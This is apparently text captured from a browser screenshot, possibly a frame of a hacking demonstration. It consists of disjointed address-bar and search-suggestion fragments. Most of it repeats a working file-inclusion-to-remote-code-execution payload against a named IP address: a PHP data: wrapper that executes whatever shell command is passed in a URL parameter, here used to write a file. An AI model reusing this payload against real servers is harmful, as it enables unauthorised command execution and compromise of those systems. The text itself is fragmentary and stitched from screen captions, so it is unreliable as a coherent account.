 5.152.182.237/lfi/admin.php?p=php
Base64 Decode and Encode - O
5.152.182.237/lfi/admin.php?p=data:,%3C?=`$_GET[x]`;?%3E&x=echo%20testing yooo%20%3E%20../
http://5.152.182.237/lfi/admin.php?p=data:,<?=`$_GET[x]`;?>&x=echo testing yooo > ../ — Visit
5.152.182.237/lfi/admin.php?p=data:,%3C?=`$_GET[x]`;?%3E&x=echo%20testing yooo%20%3E%20../
Search for 5.152.182.237/lfi/admin.php?p=data:,%3C?=`$_GET[x]`;?%3E&x=echo%20testing yooo%20%3E%20../ with:
ENG
12:13